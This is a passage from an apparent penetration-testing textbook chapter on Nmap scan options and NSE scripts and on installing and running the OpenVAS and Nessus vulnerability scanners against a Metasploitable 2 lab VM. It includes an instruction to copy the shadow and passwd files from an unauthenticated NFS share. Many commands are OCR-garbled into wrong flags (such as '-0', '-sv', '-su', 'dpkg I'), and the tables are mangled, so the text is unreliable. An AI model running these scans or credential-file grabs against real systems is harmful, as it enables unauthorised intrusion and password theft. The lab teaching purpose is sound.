- **Operating system discovery**: This provides information on the running operating system and version
- **Vulnerability scanning**: This provides the ability to detect vulnerabilities using scripts

Nmap has a number of scanning options that you can use. Some of the common scans are as follows:

- -sS: This is a TCP SYN scan. This scan is one of the most commonly used scan types, as it offers stealth by not completing the TCP connection.
- -sT: This is a TCP connect scan. This scan performs a complete connection to the target port, which can lead to detection by the target.
- -sU: This performs a scan over the UDP protocol. Using this scan, you can uncover ports related to DHCP, DNS, SNMP, and so on.
- -p: This defines a specific port or port range. Ranges are separated by a dash, If you do not specify a port or range, the scan will scan all 65,535 ports.

- -sC: This performs a scan using the default set of scripts.
- -sv: This performs version detection by referencing the port to the Nmap services database of well-known services. Once the reference is made, Nmap is able to display the service that is running on the port. Although this linking is very accurate, you might find a case where admins link different applications to common ports.
- -0: This performs operating system detection by sending a number of crafted packets (such as TCP sampling, window check sizes, and IP options) and comparing them to the nmap-os-db. Once there is a match, Nmap will display the operating system of the target.
- --script: This defines scripts using a comma-separated list for different categories, names, and directories. For example, --script "http-\*" will load every script which deals with http. --script "default, safe" will load scripts that are in the **default** and **safe** category.



SANS currently has a good Nmap cheat sheet that you can use for reference. This is located here: https://blogs.sans.org/pen-testing/files/2013/10/NmapCheatSheetv1.1.pdf.

Nmap was originally used for port scanning, but the tool has evolved beyond that and is now capable of performing vulnerability scans too. Leveraging the **Nmap Scripting Engine** (**NSE**) allows you to write your own scripts, and use scripts that are freely available. Within Kali Linux, there are a number of scripts that can be found at

the /usr/share/nmap/scripts location. There are various categories for the scripts, such as information gathering, vulnerability scanning, brute force, and so on. To view a full list of scripts that are currently available within Kali Linux, you can run the ls

/usr/share/nmap/scripts command from a Terminal window within Kali Linux. Alternatively, you can use the locate command, which you learned about in the previous chapter: locate \*.nse. If you are unsure of what a script does, you can use the nmap -script-help [script name] command, as shown in *Figure 10*:

| <pre>root@kali:~# nmap -script-help smb-enum-users.nse Starting Nmap 7.70 ( https://nmap.org ) at 2019-03-26 01:55 EDT</pre>                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| <pre>smb-enum-users<br/>Categories: auth intrusive<br/>https://nmap.org/nsedoc/scripts/smb-enum-users.html<br/>Attempts to enumerate the users on a remote Windows system, with as much<br/>information as possible, through two different techniques (both over MSRPC,<br/>which uses port 445 or 139; see <code>smb.lua/code&gt;). The goal of this script<br/>is to discover all user accounts that exist on a remote system. This can be<br/>helpful for administration, by seeing who has an account on a server, or for<br/>penetration testing or network footprinting, by determining which accounts<br/>exist on a system.</code></pre> |

Figure 10: Nmap script help

Let's perform a few scans against the Metasploitable 2 virtual machine. Ensure that both your Kali Linux and Metasploitable 2 virtual machines are on the same virtual network:

- 1. We will perform some network discovery using the netdiscover command from a Terminal window in Kali Linux. After some time, your Metasploitable 2 IP address will be displayed.
- 2. We will run a basic TCP SYN scan against the Metasploitable 2 virtual machine using the nmap -sS [ip address] command. Once the scan has completed, we will be presented with a list of all open ports, as shown in *Figure 11*. In the output, we are presented with the current list of open ports. But let's combine some more parameters to obtain richer results:

| root@kali:~# nmapto=\$\$ 192.168.34.137                         |                                     |                 |  |  |  |  |  |  |  |
|-----------------------------------------------------------------|-------------------------------------|-----------------|--|--|--|--|--|--|--|
| Starting Nmap 7.70 ( https://nmap.org ) at 2019-03-26 09:50 EDT |                                     |                 |  |  |  |  |  |  |  |
| Nmap sca                                                        | Nmap scan report for 192.168.34.137 |                 |  |  |  |  |  |  |  |
| Host is (                                                       | up (0.                              | 0022s latency). |  |  |  |  |  |  |  |
| Not shown: 977 closed ports                                     |                                     |                 |  |  |  |  |  |  |  |
| PORT                                                            | STATE                               | SERVICE         |  |  |  |  |  |  |  |
| 21/tcp                                                          | open                                | ftp             |  |  |  |  |  |  |  |
| 22/tcp                                                          | open                                | ssh             |  |  |  |  |  |  |  |
| 23/tcp                                                          | open                                | telnet          |  |  |  |  |  |  |  |
| 25/tcp                                                          | open                                | smtp            |  |  |  |  |  |  |  |
| 53/tcp                                                          | open                                | domain          |  |  |  |  |  |  |  |
| 80/tcp                                                          | open                                | http            |  |  |  |  |  |  |  |
| 111/tcp                                                         | open                                | rpcbind         |  |  |  |  |  |  |  |
| 139/tcp                                                         | open                                | netbios-ssn     |  |  |  |  |  |  |  |
| 445/tcp                                                         | open                                | microsoft-ds    |  |  |  |  |  |  |  |
| 512/tcp                                                         | open                                | exec            |  |  |  |  |  |  |  |
| 513/tcp                                                         | open                                | login           |  |  |  |  |  |  |  |
| 514/tcp                                                         | open                                | shell           |  |  |  |  |  |  |  |
| 1099/tcp                                                        | open                                | rmiregistry     |  |  |  |  |  |  |  |
| 1524/tcp                                                        | open                                | ingreslock      |  |  |  |  |  |  |  |
| 2049/tcp                                                        | open                                | nfs             |  |  |  |  |  |  |  |
| 2121/tcp                                                        | open                                | ccproxy-ftp     |  |  |  |  |  |  |  |
| 3306/tcp                                                        | open                                | mysql           |  |  |  |  |  |  |  |
| 5432/tcp                                                        | open                                | postgresql      |  |  |  |  |  |  |  |

Figure 11: Nmap TCP SYN scan



Note that nfs port 2049/TCP is open on Metasploitable 2. Using the file browser, you can navigate to nfs://[IP] of your Metasploitable 2 virtual machine. You will have access to the filesystem without authentication. You can leverage this vulnerability and browse to /etc/ and copy the shadow and passwd files to your Kali Linux. You will use these files in Chapter 6, Understanding Password Attacks.

3. Using the nmap -ss -sv -0 -su [ip address] command, we are able to obtain results, which provide a lot more information. You will notice that we can now see the service version tied to the port numbers for both **TCP** and **UDP**, as well as the operating system's information, as shown in *Figure 12*:



Figure 12: An Nmap scan combining various scan options

4. Since this version of Metasploitable has an Apache server running, let's leverage a script to provide us with even more information. Using the nmap --script http-enum.nse [IP address] command, we are able to detect information related to the open HTTP ports, as shown in *Figure 13*:

| <pre>root@kali:~# nmapscript http-en<br/>Starting Nmap 7.70 ( https://nmap.<br/>Nmap scan report for 192.168.34.13<br/>Host is up (0.0019s latency).<br/>Not shown: 977 closed ports<br/>PORT STATE SERVICE<br/>21/tcp open ftp<br/>22/tcp open ssh<br/>23/tcp open telnet<br/>25/tcp open smtp<br/>53/tcp open domain<br/>80/tcp open http<br/>  http-enum:<br/>  /tiskiwiki/: Tikiwiki<br/>  /test/: Test page<br/>  /phpinfo.php: Possible informa</pre> | um.nse 192.168.34.137<br>org ) at 2019-03-26 02:00 EDT<br>7<br>tion file |
|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------|
| /phpMyAdmin/: phpMyAdmin                                                                                                    |                                                                          |
| /doc/: Potentially interesting                                                                                                    | directory w/ listing on 'apache/2.2.8 (ubuntu) dav/2'                    |
| /icons/: Potentially interesti                                                                                                    | ng folder w/ directory listing                                           |
| <pre>/index/: Potentially interesti 111/ten energy rechird</pre>                                                                                                    | ng folder                                                                |
| 139/tcp open netbios-ssp                                                                                                    |                                                                          |
| 445/tcp open microsoft_ds                                                                                                    |                                                                          |
| 512/tcn open exec                                                                                                    |                                                                          |
| 513/tcp open login                                                                                                    |                                                                          |
| 514/tcp open shell                                                                                                    |                                                                          |
| 1099/tcp open rmiregistry                                                                                                    |                                                                          |
| 1524/tcp open ingreslock                                                                                                    |                                                                          |
| 2049/tcp open nfs                                                                                                    |                                                                          |
| 2121/tcp open ccproxy-ftp                                                                                                    |                                                                          |
| 3306/tcp open mysql                                                                                                    |                                                                          |
| 5432/tcp open postgresql                                                                                                    |                                                                          |
| 5900/tcp open vnc                                                                                                    |                                                                          |
| 6000/tcp open X11                                                                                                    |                                                                          |
| 6667/tcp open irc                                                                                                    |                                                                          |
| 8009/tcp open ajp13                                                                                                    |                                                                          |
| 8180/tcp open unknown                                                                                                    |                                                                          |
| nttp-enum:                                                                                                    |                                                                          |
| /admin/: Possible admin tolder                                                                                                    | nin folder                                                               |
| /admin/index.numu: Possible ad                                                                                                    | nin folder                                                               |
| /admin/cogin.html: Possible ad                                                                                                    | nin folder                                                               |
| /admin/account_html · Possible                                                                                                    | admin folder                                                             |
| , admin/ decounternemer a 03315te                                                                                                    |                                                                          |

Figure 13: Nmap displaying the open ports of a machine in the Terminal



You can perform an Nmap scan using the switches in step 3 toward your Metasploitable 3 system, but you will need to add in -oX, which exports the output to an .xml file. In Chapter 5, *Diving into the Metasploit Framework*, you will use this.

By having a good understanding of Nmap, you can really benefit when performing a penetration test. Ensure that you have practiced various scans within your lab, so that you gain a good understanding of the outputs and how to use different scans in specific situations.

# **Vulnerability scanning**

Once you have gathered the necessary information, it's time to start performing some additional research around the vulnerabilities that exist. Vulnerability scans are done using software such as Nessus and OpenVAS, to name a couple. Typically, a vulnerability scanner will have signatures that tie into specific vulnerabilities. Once the scanner has been run and completed, you will be presented with a report that shows all the vulnerabilities related to a specific system. Vulnerability scanners are only able to detect the **known** vulnerabilities; anything that is **unknown** will not be detected by the vulnerability scanner. Vulnerability scanners are crucial to have within your penetration testing toolkit. They often expose vulnerabilities that you might have overlooked.

Let's take a look at a few vulnerability scanners that you can use in your penetration tests.

# OpenVAS

OpenVAS is an open source vulnerability scanner that comes in both free and paid versions. The aim of OpenVAS is to be an all-in-one vulnerability scanner that leverages a variety of built-in tests. OpenVAS contains more than 50,000 **network vulnerability tests** (**NVTS**) as of January 2019, and it is constantly growing. OpenVAS is not installed by default on Kali Linux, so you will need to install it. To install OpenVAS, you need to follow these steps:

1. From a Kali Linux Terminal window, download OpenVAS using the apt-get install openvas command. This will connect to the OpenVAS repository and download the required files.

2. Once the download completes, it's time to install OpenVAS using the openvassetup command. This will begin the installation process of OpenVAS and download the NVT feeds. Once the installation has completed, there will be a system-generated password presented at the end. Take note of this as you will need it to log in to OpenVAS and change the password to something you desire as shown in *Figure 14*:

| <pre>atabase=/var/lib/openvas/mgr/tasks.db (code=exited, status=0/SUCCESS) Main PID: 8791 (openvasmd) Tasks: 1 (limit: 2333) Memory: 72.3M CGroup: /system.slice/openvas-manager.service L8791 openvasmd Mar 25 16:05:39 kali systemd[1]: Starting Open Vulnerability Assessment System anager Daemon Mar 25 16:05:39 kali systemd[1]: openvas-manager.service: Can't open PID file , un/openvasmd.pid (yet?) after start: No such file or directory Mar 25 16:05:40 kali systemd[1]: Started Open Vulnerability Assessment System I nager Daemon.</pre> |
|----------------------------------------------------------------------------------------------------|
| <pre>[*] Opening Web UI (https://127.0.0.1:9392) in: 5 4 3 2 1 [&gt;] Checking for admin user [*] Creating admin user User created with password 'd02058bc-ff6d-43ca-9d60-04b56c2df303'. [+] Done root@kali:~#</pre>                                                                                                    |

Figure 14: OpenVAS installation completed with login details presented on screen



If you forgotten your OpenVAS username and password, you can change them using the following command:

openvasmd -user=[username]-new-password=[password] So, for example, you might use openvasmd -user=admin -newpassword=Sup3rS3cretPa55w0rd. 3. Once the installation has completed and you have logged into the user interface of OpenVAS, you can perform a vulnerability scan by clicking on the **Scans** tab on the top navigation bar. To perform a new scan, you can use the **task wizard** or **create a new task** button. These buttons are depicted by the wand (**task wizard**) and star (**create new task**). Let's create a task so that we can perform a vulnerability scan on Metasploit 2. Using the **create new task** function, we can define the name of the task and define the target, as shown in *Figure 15*:

| New Task                 |                                                                                                    | ×                                                |  |  |  |
|--------------------------|----------------------------------------------------------------------------------------------------|--------------------------------------------------|--|--|--|
| Name                     | Metasploitable 2 OpenVas Scan                                                                                                 |                                                  |  |  |  |
| Comment                  |                                                                                                    |                                                  |  |  |  |
| Scan Targets             | Target for immediate scan of IP 192.1                                                                                         | Target for immediate scan of IP 192.168.34.137 🔻 |  |  |  |
| Alerts                   |                                                                                                    |                                                  |  |  |  |
| Schedule                 |                                                                                                    | Once 🔀                                           |  |  |  |
| Add results to<br>Assets | ⊙ yes ◯ no                                                                                                    |                                                  |  |  |  |
|                          | Apply Overrides <ul> <li>yes</li> </ul>                                                                                       | ⊖ no                                             |  |  |  |
|                          | Min QoD 70                                                                                                    | %                                                |  |  |  |
|                          |                                                                                                    |                                                  |  |  |  |
| Alterable Task           | 🔵 yes 💿 no                                                                                                    |                                                  |  |  |  |
| Auto Delete<br>Reports   | <ul> <li>Do not automatically delete reports</li> <li>Automatically delete oldest reports but always keep newest 5</li> </ul> |                                                  |  |  |  |
| Scanner                  | OpenVAS Default                                                                                                    |                                                  |  |  |  |
|                          | Scan Config                                                                                                    | Full and fast                                    |  |  |  |
|                          | Network Source Interface                                                                                                    |                                                  |  |  |  |
|                          | Order for target hosts                                                                                                    | Sequential                                       |  |  |  |
|                          | Maximum concurrently executed<br>NVTs per host                                                                                | 4                                                |  |  |  |
|                          | Maximum concurrently scanned<br>hosts                                                                                         | 20                                               |  |  |  |

Figure 15: New OpenVAS task creation

- 4. Once the task has been created, you can run it using the green play icon in the **Actions** section of the task.
- 5. Once the task has completed, you will be presented with a dashboard showing you a high-level view of the results. Click on the **Reports** section, as shown in *Figure 16*:



Figure 16: High-level overview

6. Once you are in the **Reports** overview, to view the full report of the scan, you will need to click on the scan **Date**, as shown in *Figure 17*:



Figure 17: Report overview

7. Now, you will have a full list of all the vulnerabilities that were discovered by OpenVAS, as shown in *Figure 18*:

| ightarrow Greenbone Security Assis 🗙 | +                                  |                                                                               |                                                                                                    |                                  |                                                          |                                                                       |                                      |
|--------------------------------------|------------------------------------|-------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------|----------------------------------------------------------|-----------------------------------------------------------------------|--------------------------------------|
| ← → ♂ ŵ                              | ① 🔒 https://127.0.0.1:939?         | 2/omp?cmd=get_report&repo                                                     | rt_id=b9d6fce2-946f                                                                                                    | -42de-87f0-414c29e020            | 🛡 🏠                                                      |                                                                       |                                      |
| 🔅 Most Visited 🔸 Getting Star        | rted                               |                                                                               |                                                                                                    |                                  |                                                          |                                                                       |                                      |
| Greenbone<br>Security Assistant      |                                    |                                                                               |                                                                                                    |                                  | Logged i<br>Mo                                           | n as Admin <b>ad</b><br>on Mar 25 20:45                               | <b>lmin</b>   Logout<br>:41 2019 UTC |
| Dashboard S                          | Scans Assets                       | SecInfo                                                                       | Configuration                                                                                                    | Extras                           | Administration                                           |                                                                       | Help                                 |
| ? Anonymous XML 🔻 👢 🛀                | Done                               | Filter:<br>autofp=0 apply_overrides=1 noto<br>reverse=severity levels=hml min | es=1 overrides=1 result_host<br>n_qod=70                                                                                                    | ts_only=1 first=1 rows=100 sort- | 38?2                                                     |                                                                       |                                      |
| Report: Resul                        | lts (58 of 388)                    |                                                                               |                                                                                                    |                                  | ID: b9d6<br>Modified: Mon<br>Created: Mon<br>Owner: admi | fce2-946f-42de-87fi<br>Mar 25 20:41:20 20<br>Mar 25 20:16:39 20<br>in | 0-414c29e0205c<br>19<br>19           |
|                                      |                                    |                                                                               |                                                                                                    |                                  |                                                          | <b>ie en</b> 1.                                                       | - 58 of 58 💽 💽                       |
| Vulnerability                        |                                    |                                                                               | 🥶 🔝 s                                                                                                    | everity 👩 QoD                    | Host                                                     | Location                                                              | Actions                              |
| TWiki XSS and Command Executio       | on Vulnerabilities                 |                                                                               | Image: A state of the state of the state | 10.0 (High) 80%                  | 192.168.34.137                                           | 80/tcp                                                                | 😹 🗯                                  |
| rexec Passwordless / Unencrypted     | Cleartext Login                    |                                                                               | S -                                                                                                    | 10.0 (High) 80%                  | 192.168.34.137                                           | 512/tcp                                                               | 🔀 📩                                  |
| OS End Of Life Detection             |                                    |                                                                               | 2                                                                                                    | 10.0 (High) 80%                  | 192.168.34.137                                           | general/tcp                                                           | 2                                    |
| Distributed Ruby (dRuby/DRb) Mul     | tiple Remote Code Execution Vulne  | rabilities                                                                    | E 🛛                                                                                                    | 10.0 (High) 99%                  | 192.168.34.137                                           | 8787/tcp                                                              | 🔡 📩                                  |
| Java RMI Server Insecure Default C   | Configuration Remote Code Executi  | on Vulnerability                                                              | O 🛛                                                                                                    | 10.0 (High) 95%                  | 192.168.34.137                                           | 1099/tcp                                                              | 🔣 📩                                  |
| Possible Backdoor: Ingreslock        |                                    |                                                                               | O 🛯                                                                                                    | 10.0 (High) 99%                  | 192.168.34.137                                           | 1524/tcp                                                              | 🔀 🗯                                  |
| DistCC Remote Code Execution Vul     | Inerability                        |                                                                               |                                                                                                    | 9.3 (High) 99%                   | 192.168.34.137                                           | 3632/tcp                                                              | 2                                    |
| VNC Brute Force Login                |                                    |                                                                               | E .                                                                                                    | 9.0 (High) 95%                   | 192.168.34.137                                           | 5900/tcp                                                              | 2                                    |
| MySQL / MariaDB weak password        |                                    |                                                                               | 2                                                                                                    | 9.0 (High) 95%                   | 192.168.34.137                                           | 3306/tcp                                                              | 2                                    |
| PostgreSQL weak password             |                                    |                                                                               | 2                                                                                                    | 9.0 (High) 99%                   | 192.168.34.137                                           | 5432/tcp                                                              | 2                                    |
| rsh Unencrypted Cleartext Login      |                                    |                                                                               | 2                                                                                                    | 7.5 (High) 80%                   | 192.168.34.137                                           | 514/tcp                                                               | 2                                    |
| rlogin Passwordless / Unencrypted    | Cleartext Login                    |                                                                               | 2                                                                                                    | 7.5 (High) 70%                   | 192.168.34.137                                           | 513/tcp                                                               | 2                                    |
| Tiki Wiki CMS Groupware < 4.2 Mu     | Itiple Unspecified Vulnerabilities |                                                                               |                                                                                                    | 7.5 (High) 80%                   | 192.168.34.137                                           | 80/tcp                                                                | 2                                    |

Figure 18: A report of found vulnerabilities

Once you have the report, you are able to expand the vulnerability to see the full details of it. OpenVAS provides you with the solution type (such as a vendor fix or workaround) and **quality of detection** (**QoD**).

I encourage you to perform a vulnerability scan of your own network or host using OpenVAS so that you can become more familiar with this vulnerability scanner.

#### Nessus

Nessus is one of the most popular vulnerability scanners on the market. Like other vulnerability scanners, Nessus contains a database of known vulnerabilities across different platforms and protocols. Nessus is available in both the paid version (commonly used by penetration testers and in-house security departments to perform vulnerability scans) and the free version, which is called Nessus Home. In this book, we will use Nessus Home, which is limited to scanning only a few IP addresses. Since Nessus is not installed by default in Kali Linux, we will need to install it.

Follow these steps to do so:

- 1. Navigate to https://www.tenable.com/products/nessus-home and register for an activation code for Nessus Home. Once you complete the registration, you will have the option to download Nessus. The direct link for the Nessus download page is https://www.tenable.com/downloads/nessus#download.
- 2. Download the version titled Debian 6, 7, 8, 9/Kali Linux 1, 2017.3 AMD64, or Debian 6, 7, 8, 9/Kali Linux 1, 2017.3 i386 (32-bit), depending on your Kali Linux architecture. Although the software version displayed a previous version of Kali Linux, it will work in the current version that's used throughout this book, which is version 2019.1.
- Once you have downloaded the correct version, you can install it within Kali Linux by navigating to your download directory and using the dpkg I command. The installation should be relatively quick. Once completed, you will be presented with the summary, as shown in *Figure 19*:

```
root@kali:~/Downloads# dpkg -i Nessus-8.2.3-debian6_amd64.deb
Selecting previously unselected package nessus.
(Reading database ... 411629 files and directories currently installed.)
Preparing to unpack Nessus-8.2.3-debian6_amd64.deb ...
Unpacking nessus (8.2.3) ...
Setting up nessus (8.2.3) ...
You can start Nessus Scanner by typing /etc/init.d/nessusd start
   Then go to https://kali:8834/ to configure your scanner
Processing triggers for_systemd (241-1) ...
```

Figure 19: Nessus installation

4. Start the Nessus scanner by running the /etc/init.d/nessusd start or service nessusd start commands and navigate to the graphical interface, which is located at https://kali:8834 using Firefox ESR, which is built in to Kali Linux.



The URL for the graphical interface might differ in your environment. Please take note of the summary once the installation completes.

Once Nessus has been started and you navigate to the administrator URL, you will be presented with some options to create a new user account. After the account has been created, Nessus will perform some post-installation tasks, such as installing plugins. Once all of the tasks are completed, you will be able to log in to the admin portal, as shown in *Figure 20*:

| Nessus Home / Folders /    | / × +                                                   |                   |              |
|----------------------------|---------------------------------------------------------|-------------------|--------------|
| ← → ♂ ŵ                    | 🛈 💊 https:// <b>kali</b> :8834/#/scans/folders/my-scans | ··· 🛡 🏠           | III\ □ =     |
| 🌣 Most Visited   🌢 Getting | g Started                                               |                   |              |
| Nessus 🔊                   | Scans Settings                                          |                   | 🔺 Rishalin 🔔 |
| FOLDERS                    | My Scans                                                | Import New Folder | New Scan     |
| 🖆 My Scans                 |                                                         |                   |              |
| All Scans                  | This folder is empty. Create a new scan                 |                   |              |
| 💼 Trash                    |                                                         |                   |              |
|                            |                                                         |                   |              |
| RESOURCES                  |                                                         |                   |              |
| Policies                   |                                                         |                   |              |
| Plugin Rules               |                                                         |                   |              |
| 🗳 Scanners                 |                                                         |                   |              |

Figure 20: The Nessus admin portal

Let's perform a vulnerability scan on a Metasploitable 2 virtual machine (which you learned about in Chapter 1, *Introduction to Penetration Testing*). To get your Metasploitable 2 virtual machine up and running, open metasploitable.vmx with your hypervisor (in my case, I am using VMware Fusion). Once Metasploitable 2 loads, log in using the default username and password of msfadmin and issue the ifconfig command to display the IP address of the virtual machine, as shown in *Figure 21*. Make sure that Kali Linux is on the same virtual network as Metasploitable:

```
To access official Ubuntu documentation, please visit:
http://help.ubuntu.com/
No mail.
msfadmin@metasploitable:~$ ifconfig
         Link encap:Ethernet HWaddr 00:0c:29:6d:9f:e2
eth0
         inet addr:192.168.34.137 Bcast:192.168.34.255 Mask:255.255.255.0
          inet6 addr: fe80::20c:29ff:fe6d:9fe2/64 Scope:Link
         UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
         RX packets:29 errors:0 dropped:0 overruns:0 frame:0
          TX packets:58 errors:0 dropped:0 overruns:0 carrier:0
         collisions:0 txqueuelen:1000
         RX bytes:2970 (2.9 KB) TX bytes:6072 (5.9 KB)
          Interrupt:17 Base address:0x2000
         Link encap:Local Loopback
          inet addr:127.0.0.1 Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
         UP LOOPBACK RUNNING MTU:16436 Metric:1
         RX packets:92 errors:0 dropped:0 overruns:0 frame:0
          TX packets:92 errors:0 dropped:0 overruns:0 carrier:0
         collisions:0 txqueuelen:0
         RX bytes:19393 (18.9 KB)
                                   TX bytes:19393 (18.9 KB)
```

Figure 21: Metasploitable 2 IP address

From the Nessus admin portal, select **New Scan**. You will be presented with a number of scan templates. A scan template is a set of predefined tasks that you can quickly leverage for a specific type of scan. Some templates are only available in the paid license version of Nessus. For our demo, we will use the **Basic Network Scan** template. Once we've selected this template, we will be presented with a number of options.

Under the **Settings** tab, in the **General** section, we will provide inputs for the **Name**, **Description**, and **Targets** fields, as shown in *Figure* 22:

| Nessus Home / Scans   | F/Ec× +                                        |                              |                                             |              |
|-----------------------|------------------------------------------------|------------------------------|---------------------------------------------|--------------|
| (←) → C û             | i 🖍 https://kali:883                           | 4/#/scans/reports/new/731a8e | \ ⊡   ≡                                     |              |
| A Most Visited 🔞 Gett | ting Started                                   |                              |                                             |              |
| Nessus 🔊              | Scans Settings                                 |                              |                                             | 🔺 Rishalin 💶 |
| FOLDERS               | New Scan / Basic N<br>« Back to Scan Templates | Network Scan                 |                                             | ^            |
| All Scans             | Settings Credentials                           | Plugins 👁                    |                                             |              |
| 💼 Trash               | BASIC ~                                        |                              |                                             |              |
| RESOURCES             | General                                        | Name                         | Metasploitable 2 Scan                       |              |
| Dolicies              | Schedule                                       | Description                  |                                             |              |
| Plugin Rules          | Notifications                                  | Description                  | Basic network scan against Metasploitable 2 |              |
| 📡 Scanners            | DISCOVERY                                      |                              |                                             |              |
|                       | ASSESSMENT                                     | Folder                       | My Scans 🔹                                  |              |
|                       | REPORT                                         |                              |                                             |              |
|                       | ADVANCED >                                     | Targets                      | 192.168.34.137                              |              |
|                       |                                                | Upload Targets               | Add File                                    |              |

Figure 22: Nessus scan general configuration
